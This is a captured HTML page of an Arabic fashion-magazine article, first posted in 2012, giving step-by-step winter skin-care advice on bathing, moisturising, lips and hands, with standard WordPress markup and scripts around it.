

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%A7%D9%84%D8%B9%D9%86%D8%A7%D9%8A%D9%87-%D8%A8%D8%A7%D9%84%D8%A8%D8%B4%D8%B1%D9%87-%D9%81%D9%8A-%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%B4%D8%AA%D8%A7%D8%A1-2/
body_size: 14682
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>العنايه بالبشره في فصل الشتاء | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="العنايه بالبشره في فصل الشتاء | مجلة ازياء" />
<meta property="og:description" content="ماري بيل &#8211; ازياء:عندما يبدأ فصل الشتاء تحتاج البشرة لحماية أضافية بسبب زيادة البرودة والجفاف.وقد يتغير الطقس بسرعة أحيانا وعلى الانسان أن يستعد لذلك و إلا فإن البشرة في أجزاء مختلفة من الجسم مثل اليدين والوجه والشفتين سوف تصبح جافة، متشققة ومتقشرة. لذا فإنه من المهم أن يكون لديك نظام للعناية بالبشرة في الشتاء. يبدأ &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="بشرة" />
<meta property="article:tag" content="عناية" />
<meta property="article:section" content="العناية بالشعر والبشرة" />
<meta property="article:published_time" content="2012-04-14T06:28:25+00:00" />
<meta property="article:modified_time" content="2020-04-08T12:38:15+00:00" />
<meta property="og:updated_time" content="2020-04-08T12:38:15+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/Skin.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/Skin.jpg" />
<meta property="og:image:width" content="439" />
<meta property="og:image:height" content="328" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; العنايه بالبشره في فصل الشتاء خلاصة التعليقات" href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=94' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a7%25d9%2584%25d8%25b9%25d9%2586%25d8%25a7%25d9%258a%25d9%2587-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b4%25d8%25b1%25d9%2587-%25d9%2581%25d9%258a-%25d9%2581%25d8%25b5%25d9%2584-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25aa%25d8%25a7%25d8%25a1-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a7%25d9%2584%25d8%25b9%25d9%2586%25d8%25a7%25d9%258a%25d9%2587-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b4%25d8%25b1%25d9%2587-%25d9%2581%25d9%258a-%25d9%2581%25d8%25b5%25d9%2584-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25aa%25d8%25a7%25d8%25a1-2%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "d86a27d3d9";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-94 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الإثنين, فبراير 02, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-94" class="post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-and-skin-care tag-27 tag-28">

	<div class="np-article-thumb">
		<img width="439" height="328" src="https://azyya.com/wp-content/uploads/Skin.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/Skin.jpg 439w, https://azyya.com/wp-content/uploads/Skin-300x224.jpg 300w" sizes="(max-width: 439px) 100vw, 439px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">العنايه بالبشره في فصل الشتاء</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/" rel="bookmark"><time class="entry-date published" datetime="2012-04-14T06:28:25+00:00">14 أبريل، 2012</time><time class="updated" datetime="2020-04-08T12:38:15+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/admin/">admin</a></span></span><span class="comments-link"><a href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/#comments">3 تعليقات<span class="screen-reader-text"> على العنايه بالبشره في فصل الشتاء</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://azyya.com/wp-content/uploads/Skin.jpg"><img class="alignleft size-thumbnail wp-image-96" title="Skin" src="https://azyya.com/wp-content/uploads/Skin-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p><strong>ماري بيل &#8211; ازياء:</strong>عندما يبدأ فصل الشتاء تحتاج البشرة لحماية أضافية بسبب زيادة البرودة</p><div class="azyya-content" id="azyya-937796438"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>والجفاف.وقد يتغير الطقس بسرعة أحيانا وعلى الانسان أن يستعد لذلك و إلا فإن البشرة في أجزاء مختلفة</p>
<p>من الجسم مثل اليدين والوجه والشفتين سوف تصبح جافة، متشققة ومتقشرة.</p>
<p>لذا فإنه من المهم أن يكون لديك نظام للعناية بالبشرة في الشتاء.</p>
<p>يبدأ بمعرفة نوع بشرتك وكيف تعمل وآثار حالة الجو في الشتاء على البشرة ثم استبدال نظامك بنظام أكثر</p>
<p>عناية لأن البشرة تكون في هذا الوقت بحاجة إلى عناية أكبر بفضل عوامل الجو ومن أهم خطوات هذه العناية ما يلي:</p>
<p><strong>الخطوة الاولى الاستحمام:</strong></p>
<p>الاستحمام مرة يومياً من أبرز عوامل العناية بالجلد.</p>
<p>وينبغي فعل ذلك في الشتاء أيضاً. ودائماً تذكر هذه المعلومات للعناية بالبشرة شتاءً عندما تبدأ في أخذ الدش:-</p>
<p>@ تجنب الصابون الجاف (المحتوي على ألوان وروائح معطرة واستخدم صابوناً معتدلا ولا يحتوي على مواد تؤدي إلى جفاف الجلد</p>
<p>@ وضع الكريم المرطب فوراً بعد الاستحمام والتجفيف فإن هذا يساعد على الاحتفاظ بالرطوبة في الجسم</p>
<p>&nbsp;</p>
<p><strong>الخطوة الثانية الترطيب:</strong></p>
<p>اختار مرطباً جيداً. فمما لا شك فيه أن هذه هي الخطوة الأكثر أهمية للعناية بالبشرة شتاءً.</p>
<p>وبالنسبة للكريم الذي يستخدم نهاراً ينصح بالكريم الذي يحتوي على أكسيد الزنك وكذلك على واق شمسي لتجنب مضار أشعة الشمس.</p>
<p>والمرطب الجيد يجب أن يكون ذا سماكة عالية بحيث يشكل حاجزا واقيا ضد عوامل البيئة، وعليك باختيار المستحضر الذي يحتوي على كريم أكثر.</p>
<p>وقد يصبح جلدك مثاراً بشكل كبير أثناء الشتاء لذا يجب عليك أن تستخدم كريم ترطيب ثقيلا ويسهل استخدامه.</p>
<p>كما ينصح باستخدام جهاز مرطب في المنزل وهو عبارة عن جهاز كهربائي ينشر رذاذ الماء سواء البارد أو الحار لكي يعطي المكان رطوبة أو يحافظ عليها.ومعدل الرطوبة في المنزل يجب أن يبقى إلى نسبة تتراوح بين 40و50%</p>
<p>كما يفضل أن تبقى حرارة المنزل بين 68و 75درجة فهرنهيت ( 20إلى 24درجة سليزيوس).</p>
<p>&nbsp;</p>
<p><strong>الخطوة الثالثة العناية بالشفتين:</strong></p>
<p>يجب العناية بالشفتين لأن من السهل أن تتشققا أثناء الشتاء وهذا شائع وملاحظ كمشكلة من مشكلات الشتاء، وعليك ترطيبهما أثناء فصل الشتاء.</p>
<p>وينصح باستخدام مرطب الشفاه الذي يجعلها رطبة ويمنعها من الجفاف وهذه هي المواصفات الثلاث لمرطب الشفاه الجيد:</p>
<p>@ أن يكون له خواص مرطبة جيدة</p>
<p>@ أن يكون حاجزا ويحمي الشفاه من الهواء.</p>
<p>@ أن يحتوي على فيتامين e ليعطي مرونة جيدة.</p>
<p>ولكن مرطب الشفاه هذا أسلوب وقاية فقط وليس علاجا ففي حالة حدوث التشققات فإن المرطب الثقيل وحده لن يعالج المشكلة تماماً ولن يخلصك من الجلد المتشقق وفي هذه الحالة يكون استخدام الكريمات المحتوية على حامض الفواكه أفضل طريقة للعلاج حيث ينصح بوضعها في المساء.</p>
<p>&nbsp;</p>
<p><strong>الخطوة الرابعة اعتن بيديك وأصابعك:</strong></p>
<p>إحدى مشكلات الشتاء الكبيرة هي اليدان الجافتان والاصابع المتشققة وتكون المشكلة أسوأ إذا ما كان الإنسان يقوم بالكثير من أعمال المنزل أو إذا كان عمله يتطلب ملامسة الماء أو المواد الكيماوية لفترات طويلة.</p>
<p>ويتسبب جفاف الجو في تبخر الماء بسرعة من البشرة. وعندما يتبخر الماء فإن الرطوبة تتسرب من البشرة ولذلك فإن استخدام الماء بكثرة يجعل الجلد يفقد رطوبته بسرعة. لذا ينصح بتجفيف اليدين برفق بمنشفة بعد غسلهما مباشرة) وكذلك يجب أن يجفف الجسم بعد الاستحمام.)</p>
<p>هذه الطرق البسيطة تساعد في منع الحالة الشائعة التي تسمى باسم حكة الشتاء. وتزداد نسبة المعاناة من حكة الشتاء كلما تقدم السن.</p>
<p>وتعاني اليدان والأصابع بشدة بسبب تلامسهما المستمر مع الماء والهواء، لذا فإنه يجب استخدام كريم ليحمي اليدين والأصابع من الطقس الجاف والبارد في الشتاء وينصح باستخدام الكريمات وليس اللوشن حيث أن اللوشن يمتص إلى داخل الجلد بسرعة وهذا سوف يفقد الحاجز الواقي المطلوب.</p>
<p>&nbsp;</p>
